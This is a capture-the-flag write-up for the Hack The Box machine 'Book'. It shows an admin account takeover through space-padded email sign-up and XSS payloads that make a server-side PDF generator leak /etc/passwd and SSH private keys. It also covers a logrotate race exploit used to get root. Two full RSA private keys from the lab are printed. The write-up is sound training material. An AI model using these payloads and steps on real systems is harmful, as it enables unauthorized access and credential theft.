HTB Book
10.10.10.176 - Book
| Hack The Box | Created by | Points |
|---|---|---|
| Link | MrR3boot | 30 |
Open ports
luc@kali:~/HTB/Book$ nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.176
| Port | Service | Version |
|---|---|---|
| 22/tcp | ssh | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | http | Apache httpd 2.4.29 ((Ubuntu)) |
HTTP
Browsing to http://10.10.10.176/ shows a login page and a sign up form.

We’ll use this form to create an account with name Luc, email test@example.com and password test123 and we can now login using this account.
Clicking the Contact Us link on the website shows a form and an email address admin@book.htb.
luc@kali:~/HTB/Book$ gobuster dir -u http://10.10.10.176 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x "txt,html,php,asp,aspx,jsp"
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.176
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt,html,php,asp,aspx,jsp
[+] Timeout: 10s
===============================================================
2020/07/08 22:26:10 Starting gobuster
===============================================================
/download.php (Status: 302)
/index.php (Status: 200)
/images (Status: 301)
/contact.php (Status: 302)
/search.php (Status: 302)
/home.php (Status: 302)
/profile.php (Status: 302)
/docs (Status: 301)
/books.php (Status: 302)
/feedback.php (Status: 302)
/admin (Status: 301)
/db.php (Status: 200)
/logout.php (Status: 302)
/collections.php (Status: 302)
/settings.php (Status: 302)
/server-status (Status: 403)
===============================================================
2020/07/08 23:13:39 Finished
===============================================================
Gobuster shows that there is an /admin directory and browsing to http://10.10.10.176/admin results in a new login form without a sign up option and our created user account doesn’t work here.
POST /index.php HTTP/1.1
Host: 10.10.10.176
...
name=luc&email=++admin@book.htb&password=test123
We are able to create an account with 2 spaces in front of admin@book.htb which is the admin username by using the sign up form we found earlier.
POST /admin/index.php HTTP/1.1
Host: 10.10.10.176
...
email=++admin%40book.htb&password=test123
We can now use this account with the spaces added on the /admin login form. The extra spaces are removed when submitting the form, but they are added with Burp suite before the request reaches the server. This results in us logging into the /admin page without knowing the admin@book.htb password.

<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText);
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
POST /collections.php HTTP/1.1
Host: 10.10.10.176
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPnToumgEPeNDKMs5
...
------WebKitFormBoundaryPnToumgEPeNDKMs5
Content-Disposition: form-data; name="title"
<script> x=new XMLHttpRequest; x.onload=function(){ document.write(this.responseText); }; x.open("GET","file:///etc/passwd");x.send(); </script>
------WebKitFormBoundaryPnToumgEPeNDKMs5
Content-Disposition: form-data; name="author"
test
------WebKitFormBoundaryPnToumgEPeNDKMs5
Content-Disposition: form-data; name="Upload"; filename="1.pdf"
Content-Type: application/pdf
%PDF-1.3
...
As a user we can submit book submissions.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:wwwdata:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemdnetwork:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemdresolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
reader:x:1000:1000:reader:/home/reader:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false

In the admin panel we can export the collections as a PDF and opening this PDF after submitting our XSS payload confirmed that the payload is executed by the server while generating the PDF. This shows the user accounts on the server which are root and reader.
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText);
};
x.open("GET","file:///home/reader/.ssh/id_rsa");x.send();
</script>
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEA2JJQsccK6fE05OWbVGOuKZdf0FyicoUrrm821nHygmLgWSpJ
G8m6UNZyRGj77eeYGe/7YIQYPATNLSOpQIue3knhDiEsfR99rMg7FRnVCpiHPpJ0
WxtCK0VlQUwxZ6953D16uxlRH8LXeI6BNAIjF0Z7zgkzRhTYJpKs6M80NdjUCl/0
ePV8RKoYVWuVRb4nFG1Es0bOj29lu64yWd/j3xWXHgpaJciHKxeNlr8x6NgbPv4s
7WaZQ4cjd+yzpOCJw9J91Vi33gv6+KCIzr+TEfzI82+hLW1UGx/13fh20cZXA6PK
75I5d5Holg7ME40BU06Eq0E3EOY6whCPlzndVwIDAQABAoIBAQCs+kh7hihAbIi7
3mxvPeKok6BSsvqJD7aw72FUbNSusbzRWwXjrP8ke/Pukg/OmDETXmtgToFwxsD+
McKIrDvq/gVEnNiE47ckXxVZqDVR7jvvjVhkQGRcXWQfgHThhPWHJI+3iuQRwzUI
tIGcAaz3dTODgDO04Qc33+U9WeowqpOaqg9rWn00vgzOIjDgeGnbzr9ERdiuX6WJ
jhPHFI7usIxmgX8Q2/nx3LSUNeZ2vHK5PMxiyJSQLiCbTBI/DurhMelbFX50/owz
7Qd2hMSr7qJVdfCQjkmE3x/L37YQEnQph6lcPzvVGOEGQzkuu4ljFkYz6sZ8GMx6
GZYD7sW5AoGBAO89fhOZC8osdYwOAISAk1vjmW9ZSPLYsmTmk3A7jOwke0o8/4FL
E2vk2W5a9R6N5bEb9yvSt378snyrZGWpaIOWJADu+9xpZScZZ9imHHZiPlSNbc8/
ciqzwDZfSg5QLoe8CV/7sL2nKBRYBQVL6D8SBRPTIR+J/wHRtKt5PkxjAoGBAOe+
SRM/Abh5xub6zThrkIRnFgcYEf5CmVJX9IgPnwgWPHGcwUjKEH5pwpei6Sv8et7l
skGl3dh4M/2Tgl/gYPwUKI4ori5OMRWykGANbLAt+Diz9mA3FQIi26ickgD2fv+V
o5GVjWTOlfEj74k8hC6GjzWHna0pSlBEiAEF6Xt9AoGAZCDjdIZYhdxHsj9l/g7m
Hc5LOGww+NqzB0HtsUprN6YpJ7AR6+YlEcItMl/FOW2AFbkzoNbHT9GpTj5ZfacC
hBhBp1ZeeShvWobqjKUxQmbp2W975wKR4MdsihUlpInwf4S2k8J+fVHJl4IjT80u
Pb9n+p0hvtZ9sSA4so/DACsCgYEA1y1ERO6X9mZ8XTQ7IUwfIBFnzqZ27pOAMYkh
sMRwcd3TudpHTgLxVa91076cqw8AN78nyPTuDHVwMN+qisOYyfcdwQHc2XoY8YCf
tdBBP0Uv2dafya7bfuRG+USH/QTj3wVen2sxoox/hSxM2iyqv1iJ2LZXndVc/zLi
5bBLnzECgYEAlLiYGzP92qdmlKLLWS7nPM0YzhbN9q0qC3ztk/+1v8pjj162pnlW
y1K/LbqIV3C01ruxVBOV7ivUYrRkxR/u5QbS3WxOnK0FYjlS7UUAc4r0zMfWT9TN
nkeaf9obYKsrORVuKKVNFzrWeXcVx+oG3NisSABIprhDfKUSbHzLIR4=
-----END RSA PRIVATE KEY-----
Updating our payload to read /home/reader/.ssh/id_rsa shows us the private key used by reader.
luc@kali:~/HTB/Book$ nano id_rsa
-----BEGIN RSA PRIVATE KEY-----
...
-----END RSA PRIVATE KEY-----
luc@kali:~/HTB/Book$ chmod 600 id_rsa
luc@kali:~/HTB/Book$ ssh -i id_rsa reader@10.10.10.176
load pubkey "id_rsa": invalid format
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Jul 9 14:54:35 UTC 2020
System load: 0.07 Processes: 153
Usage of /: 26.8% of 19.56GB Users logged in: 2
Memory usage: 37% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Wed Jul 8 23:38:16 2020 from 10.10.14.11
reader@book:~$ id
uid=1000(reader) gid=1000(reader) groups=1000(reader)
reader@book:~$ cat /home/reader/user.txt
51c1d4b5************************
Privilege escalation
luc@kali:~/HTB/Book$ cp /opt/pspy-binaries/pspy32 .
luc@kali:~/HTB/Book$ python3 -m http.server
reader@book:/tmp$ wget 10.10.14.11:8000/pspy32 -q
reader@book:/tmp$ chmod +x pspy32
reader@book:/tmp$ ./pspy32
...
2020/07/08 23:35:25 CMD: UID=0 PID=1635 | /usr/sbin/logrotate -f /root/log.cfg
...
reader@book:/tmp$ /usr/sbin/logrotate --version
logrotate 3.11.0
Running pspy shows that /usr/sbin/logrotate is running as root. We can also see that version 3.11.0, which is vulnerable to a privilege escalation (packetstormsecurity.com), is used.
reader@book:~$ ls -R
.:
backups lse.sh user.txt
./backups:
access.log access.log.1
Running ls -R in the home directory of reader shows a backup folder which contains two log files access.log and access.log.1. These files are probably checked by /usr/sbin/logrotate.
reader@book:~$ gcc exploit.c -o exploit
reader@book:~$ nano payload
cp /root/.ssh/id_rsa /home/reader/root_id_rsa
chown reader:reader /home/reader/root_id_rsa
reader@book:~$ chmod +x payload
reader@book:~$ ./exploit -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$ ls
backups backups2 exploit exploit.c lse.sh payload root_id_rsa user.txt
reader@book:~$ cat root_id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
KQP2J0ZAPfFWmzzQum26b75eLA3HzasBJOGhlhwlElgY2qNlKJkc9nOrFrePAfdN
PeXeYjXwWclL4MIAKjlFQPVg4v0Gs3GCKqMoEymMdUMlHoer2SPv0N4UBuldfXYM
PhCpebtj7lMdDGUC60Ha0C4FpaiJLdbpfxHase/uHvp3S/x1oMyLwMOOSOoRZZ2B
Ap+fnQEvGmp7QwfH+cJT8ggncyN+Gc17NwXrqvWhkIGnf7Bh+stJeE/sKsvG83Bi
E5ugJKIIipGpZ6ubhmZZ/Wndl8Qcf80EbUYs4oIICWCMu2401dvPMXRp7PCQmAJB
5FVQhEadAoGBAOQ2/nTQCOb2DaiFXCsZSr7NTJCSD2d3s1L6cZc95LThXLL6sWJq
mljR6pC7g17HTTfoXXM2JN9+kz5zNms/eVvO1Ot9GPYWj6TmgWnJlWpT075U3CMU
MNEzJtWyrUGbbRvm/2C8pvNSbLhmtdAg3pDsFb884OT8b4arufE7bdWHAoGBAMjo
y0+3awaLj7ILGgvukDfpK4sMvYmx4QYK2L1R6pkGX2dxa4fs/uFx45Qk79AGc55R
IV1OjFqDoq/s4jj1sChKF2+8+JUcrJMsk0WIMHNtDprI5ibYy7XfHe7oHnOUxCTS
CPrfj2jYM/VCkLTQzdOeITDDIUGG4QGUML8IbM8vAoGBAM6apuSTzetiCF1vVlDC
VfPEorMjOATgzhyqFJnqc5n5iFWUNXC2t8L/T47142mznsmleKyr8NfQnHbmEPcp
ALJH3mTO3QE0zZhpAfIGiFk5SLG/24d6aPOLjnXai5Wgozemeb5XLAGOtlR+z8x7
ZWLoCIwYDjXf/wt5fh3RQo8TAoGAJ9Da2gWDlFx8MdC5bLvuoOX41ynDNlKmQchM
g9iEIad9qMZ1hQ6WxJ8JdwaK8DMXHrz9W7yBXD7SMwNDIf6u1o04b9CHgyWXneMr
nJAM6hMm3c4KrpAwbu60w/AEeOt2o8VsOiusBB80zNpQS0VGRTYFZeCF6rKMTP/N
WU6WIckCgYBE3k00nlMiBNPBn9ZC6legIgRTb/M+WuG7DVxiRltwMoDMVIoi1oXT
ExVWHvmPJh6qYvA8WfvdPYhunyIstqHEPGn14fSl6xx3+eR3djjO6J7VFgypcQwB
yiu6RurPM+vUkQKb1omS+VqPH+Q7FiO+qeywqxSBotnLvVAiaOywUQ==
-----END RSA PRIVATE KEY-----
reader@book:~/backups$ echo 'test' >> access.log
We trigger /usr/sbin/logrotate by writing data to ~/backups/access.log and the payload file is executed a few seconds later resulting in a copy of the id_rsa used by root and readable by reader.
luc@kali:~/HTB/Book$ nano root_id_rsa
-----BEGIN RSA PRIVATE KEY-----
...
-----END RSA PRIVATE KEY-----
luc@kali:~/HTB/Book$ chmod 600 root_id_rsa
luc@kali:~/HTB/Book$ ssh -i root_id_rsa root@10.10.10.176
load pubkey "root_id_rsa": invalid format
Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 5.4.1-050401-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Thu Jul 9 14:19:16 UTC 2020
System load: 0.01 Processes: 150
Usage of /: 26.8% of 19.56GB Users logged in: 1
Memory usage: 36% IP address for ens33: 10.10.10.176
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
114 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jul 9 14:19:01 2020 from ::1
root@book:~# id
uid=0(root) gid=0(root) groups=0(root)
root@book:~# cat /root/root.txt
84da92ad************************
We copy the id_rsa file used by root to our local machine and login via SSH.
TL;DR
- Admin email address shown on contact page
- User can create account with spaces before email resulting in account which can login to admin panel
- XSS in PDF results in leaking files including id_rsa for reader account
- Vulnerable version of logrotate is used to get root access